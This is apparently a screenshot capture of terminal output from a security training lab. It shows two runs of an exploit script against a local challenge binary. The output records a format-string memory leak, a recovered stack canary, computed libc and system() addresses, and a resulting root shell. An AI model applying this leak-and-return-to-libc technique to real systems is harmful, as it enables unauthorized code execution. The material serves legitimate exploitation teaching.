 Quick Connect
Quick Connect Quick Connect Quick Connect
[*] '/lib/i386-linux-gnu/libc.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Bytes until return address: 32
[*] Bytes for input: 16
[+] Starting local process './readBinaryDataChallenge': pid 164170
b'Press any key to read from 0xf7faf000.0xf7ff97e0.0x8049292.0xf7faf000.0xf7fdf2b0.(nil).0xff8d9c
44.0xff8db6c5.0x42424242.0x42424242.0x33ad9300.0x2.0xff8d9c44.0xff8d9c50.0xff8d9bb0.(nil).0xf7faf
000.(nil).0xf7ddeed5'
[*] Address of main()'s return! 0xf7ddeed5
[*] Canary found! 0x33ad9300
[*] System() Addr! 0xf7e05780
[*] LIBC Base Addr! 0xf7dc4000
[*] Switching to interactive mode
$
File contents:
# $ whoami
root
# $ exit
AAAAAAAAAAAAAAAA[*] Process './readBinaryDataChallenge' stopped with exit code 0 (pid 164170)
[*] Got EOF while reading in interactive
$
$
[*] Interrupted
user@lecture-template:~/ACE_Exploitation/distro/challenge-problems/readBinaryDataChallenge$ pytho
n3 exploit.py
[*] '/lib/i386-linux-gnu/libc.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Bytes until return address: 32
[*] Bytes for input: 16
[+] Starting local process './readBinaryDataChallenge': pid 164310
b'Press any key to read from 0xf7ee0000.0xf7f2a7e0.0x8049292.0xf7ee0000.0xf7f102b0.(nil).0xffdfbb
d4.0xffdfd6c5.0x42424242.0x42424242.0x24d9e900.0x2.0xffdfbbd4.0xffdfbbe0.0xffdfbb40.(nil).0xf7ee0
000.(nil).0xf7d0fed5'
[*] Address of main()'s return! 0xf7d0fed5
[*] Canary found! 0x24d9e900
[*] System() Addr! 0xf7d36780
[*] LIBC Base Addr! 0xf7cf5000
[*] Switching to interactive mode
$
File contents:
# $ whoami
root
# $
56%